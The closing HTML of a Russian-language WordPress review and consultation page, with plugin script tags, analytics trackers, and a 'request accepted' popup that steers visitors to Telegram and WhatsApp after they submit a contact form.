<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"49267ab061"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-21 02:26:57 by W3 Total Cache
-->